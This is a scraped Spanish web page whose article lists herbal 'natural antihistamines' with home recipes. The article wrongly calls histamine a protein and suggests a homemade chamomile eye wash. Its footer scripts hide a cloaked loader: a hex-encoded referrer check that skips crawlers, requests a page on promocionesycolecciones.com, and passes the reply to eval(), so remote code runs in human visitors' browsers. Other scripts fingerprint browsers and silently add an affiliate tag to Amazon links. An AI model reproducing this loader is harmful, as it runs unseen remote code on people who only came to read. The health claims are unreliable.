

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/cual-es-el-antihistaminico-natural-mas-potente/
body_size: 11626
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/forocarreteros-com.png"/>
		<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>

        <!-- Title y Description -->

        <title>Cuál el antihistamínico natural más potente</title>

        <meta name="description" content="Los antihistamínicos son sustancias que bloquean la actividad de la histamina en el cuerpo.La histamina es una proteína que desencadena síntomas de alergia, ...">

        <meta name="keywords" content="ciclismo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://forocarreteros.com/cual-es-el-antihistaminico-natural-mas-potente/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cuál el antihistamínico natural más potente">

        <meta property="og:description" content="Los antihistamínicos son sustancias que bloquean la actividad de la histamina en el cuerpo.La histamina es una proteína que desencadena síntomas de alergia, ...">

        <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cuál el antihistamínico natural más potente">

        <meta property="og:url" content="https://forocarreteros.com/cual-es-el-antihistaminico-natural-mas-potente/">

        <meta property="og:site_name" content="forocarreteros.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-18T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ciclismo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="forocarreteros.com">

		<meta name="mobile-web-app-title" content="forocarreteros.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cuál el antihistamínico natural más potente">

        <meta name="twitter:description" content="Los antihistamínicos son sustancias que bloquean la actividad de la histamina en el cuerpo.La histamina es una proteína que desencadena síntomas de alergia, ...">

        <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Cuál el antihistamínico natural más potente">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
		"url": "https://forocarreteros.com", 
		"name": "forocarreteros.com", 
		"description": null, 
		"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cu\u00e1l el antihistam\u00ednico natural m\u00e1s potente",

          "description": "Los antihistam\u00ednicos son sustancias que bloquean la actividad de la histamina en el cuerpo.La histamina es una prote\u00edna que desencadena s\u00edntomas de alergia, ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/forocarreteros.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "forocarreteros.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-18T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/forocarreteros.com\/cual-es-el-antihistaminico-natural-mas-potente\/"
          },

          
          "articleSection": "ciclismo",

          
          "url": "https:\/\/forocarreteros.com\/cual-es-el-antihistaminico-natural-mas-potente\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/forocarreteros.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ciclismo",

              "item": "https:\/\/forocarreteros.com\/categoria\/ciclismo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cu\u00e1l el antihistam\u00ednico natural m\u00e1s potente",

              "item": "https:\/\/forocarreteros.com\/cual-es-el-antihistaminico-natural-mas-potente\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9881" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">forocarreteros.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ciclismo">ciclismo</a>

            
            <span>&gt;</span>

            Cuál el antihistamínico natural más potente
        </div>

        

        <article>

            <h1>Cuál el antihistamínico natural más potente</h1>

            <div class="article-meta">

                <span>📅 18/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ciclismo">ciclismo</a></span>

                
            </div>

            

            			            <p>Los antihistamínicos son sustancias que bloquean la actividad de la histamina en el cuerpo.</p><p>La histamina es una proteína que desencadena <strong><a style="color: #3366ff;" href="/sintomas-de-la-alergia-primaveral/" target="_blank" rel="noopener noreferrer">síntomas de alergia</a></strong>, como estornudos, irritación en los ojos o picor de garganta.</p><p>Asimismo los medicamentos antihistamínicos (recetados por un médico) son efectivos para aliviar las molestias, pero pueden causar efectos secundarios, como somnolencia y náuseas.</p><p>Seguramente por eso, algunas personas desean probar alternativas naturales.</p><p>Existen plantas medicinales que ayudan a <strong><a style="color: #3366ff;" href="/descubre-cinco-alergias-poco-comunes/" target="_blank" rel="noopener noreferrer">prevenir las alergias</a></strong> y a paliar sus síntomas:</p><p><strong>Perilla (shisho).</strong> Se la conoce como ‘la planta para las alergias’. Su principio activo, el ácido rosmarínico, ayuda a reducir la rinitis y la congestión causada por la alergia.</p><p><strong>Romero</strong>. Contiene también ácido rosmarínico. Los <strong><a style="color: #3366ff;" href="https://pubmed.ncbi.nlm.nih.gov/15630183/" target="_blank" rel="noopener noreferrer">Laboratorios Bio Science de Japón</a></strong> demostraron que 50-200 mg de ácido rosmarínico inhibe la respuesta inflamatoria.</p><p><strong>Ortiga</strong>. Posee propiedades antialérgicas y estimula los procesos de depuración hepática. Haz una infusión de una cucharada de hojas secas por taza de agua y bebe 3 tazas al día.</p><p><strong>Espirulina. </strong>Además de ser un ‘superalimento’, también es muy útil en casos de alergia. Ayuda a estimular los procesos de depuración del cuerpo. Puede tomarse en comprimidos o en polvo.</p><p><strong>Para ojos irritados. </strong>La manzanilla funciona como colirio ocular natural. Hierve 15 minutos una cucharada de flores secas en una taza de agua. Moja una gasa y aplica sobre los ojos.</p><p><strong><a style="color: #3366ff;" href="/rinitis-alergica-o-constipado-diferencia-sus-sintomas/" target="_blank" rel="noopener noreferrer">Para la rinitis</a>. </strong>El rábano picante ayuda a descongestionar la nariz. Come un pequeño trozo cada día. Al tener un sabor tan picante, te ayudará a desatascar las fosas y a respirar mejor.</p><p><strong>Para la piel. </strong>Las hojas de laurel en agua caliente ayudan a tratar los <strong><a style="color: #3366ff;" href="/que-causa-la-dermatitis-atopica/" target="_blank" rel="noopener noreferrer">eccemas</a></strong>.  Macera por 15 días un puñado de bayas en 250 gr de aceite de oliva. Filtra y aplica con una gasa <strong><a style="color: #3366ff;" href="/que-causa-la-dermatitis-atopica/" target="_blank" rel="noopener noreferrer">sobre la piel</a></strong>.</p><p><strong>Para la garganta. </strong>El eucalipto es una planta balsámica, expectorante y antiinflamatoria de las vías respiratorias (desde la garganta hasta los pulmones). Haz vahos o tómalo en infusión.</p><p>Como ves, las personas con alergias pueden encontrar alivio usando extractos de plantas naturales y alimentos que actúan como antihistamínicos.</p><p>Sin embargo, se necesitan más estudios para conocer la efectividad de algunos remedios naturales. Si tienes síntomas de alergia, busca ayuda y consejo de un médico.</p><p>Fukase S, Ando T, Matsuzawa M, Kimura M, Sone Y, Izawa K, Kaitani A, Kamei A, Kojima M, Nakano N, Maeda K, Shimizu T, Ogawa H, Okumura K, Nishiyama M, Murakami A, Ebihara N, Kitaura J. <strong>Pollen shells and soluble factors play non-redundant roles in the development of allergic conjunctivitis in mice</strong>. Ocul Surf. 2021 oct; 22:152-162. doi: 10.1016/j.jtos.2021.08.009. Epub 2021 Aug 21. PMID: 34428578.</p><p>Osakabe N, Takano H, Sanbongi C, Yasuda A, Yanagisawa R, Inoue K, Yoshikawa T. <strong>Anti-inflammatory and anti-allergic effect of rosmarinic acid (RA); inhibition of seasonal allergic rhinoconjunctivitis (SAR) and its mechanism</strong>. Biofactors. 2004;21(1-4):127-31. doi: 10.1002/biof.552210125. PMID: 15630183.</p><p><strong>El libro de las enfermedades alérgicas</strong>. Dr. José Manuel Zubeldia, Dra. María Luisa Baeza, Dr. Tomás Chivato, Dr. Ignacio Jáuregui, Dr. Carlos J. Senent. Fundación BBVA y SEAIC Fundación. 2021. <a style="color: #3366ff;" href="https://www.fbbva.es/wp-content/uploads/2021/10/Libro-enfermedades-alergicas_FBBVA.pdf" target="_blank" rel="noopener noreferrer">https://www.fbbva.es/wp-content/uploads/2021/10/Libro-enfermedades-alergicas_FBBVA.pdf</a></p><p><strong>Plantas medicinales para las alergias. </strong>Equipo de Botanical-online. <a style="color: #3366ff;" href="https://www.botanical-online.com/plantas-medicinales/alergia-remedios-plantas" target="_blank" rel="noopener noreferrer">https://www.botanical-online.com/plantas-medicinales/alergia-remedios-plantas</a></p><p><strong>Top 5 natural antihistamines for allergies</strong>. Medically reviewed by Gerhard Whitworth, R.N. — Written by Jayne Leonard on October 8, 2018. Medical News Today. <a style="color: #3366ff;" href="https://www.medicalnewstoday.com/articles/323276#_noHeaderPrefixedContent" target="_blank" rel="noopener noreferrer">https://www.medicalnewstoday.com/articles/323276#_noHeaderPrefixedContent</a></p><p><strong>Evita las alergias. </strong>Cuerpomente nº347. RBA Revistas, 2021.</p><!---TAG2024nutricion--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#cba9a2bfaea7a8a3beb38bb2aaa3a4a4e5aeb8"><span class="__cf_email__" data-cfemail="a7c5ced3c2cbc4cfd2dfe7dec6cfc8c889c2d4">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#adcfc4d9c8c1cec5d8d5edd4ccc5c2c283c8de"><span class="__cf_email__" data-cfemail="02606b76676e616a777a427b636a6d6d2c6771">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=81680&from=forocarreteros.com&id=179')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/108-dias-12-horas-y-12-minutos-mira-el-viaje-record-de-lael-wilcox-alrededor-del-mundo-video/' alt='108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video'><h2>108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video</h2></a></li><li><a href='/2025-focus-thron-emtb-se-duplica-en-senderos-o-recorridos-y-viajes-cargados-video/' alt='2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video'><h2>2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video</h2></a></li><li><a href='/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/' alt='32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video'><h2>32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2></a></li><li><a href='/4-bicicletas-schindelhauer-wilhelm-con-c/' alt='4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar'><h2>4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2></a></li><li><a href='/50-tonos-de-mantenimiento-de-emtb-con-este-revolucionario-soporte-de-reparacion-de-ebike-exoja-/' alt='50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video'><h2>50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video</h2></a></li><li><a href='/5dev-agrega-soportes-inferiores-color-kashima-nuevas-tapas-top-de-spider-y-titanium-grx-video/' alt='5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video'><h2>5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video</h2></a></li><li><a href='/5dev-mullet-mod-coloca-la-transmision-sr/' alt='5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized'><h2>5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8fede0fbe6e5e0e1e3e6e1eacfe8e2eee6e3a1ece0e2" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cu%C3%A1l+el+antihistam%C3%ADnico+natural+m%C3%A1s+potente", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

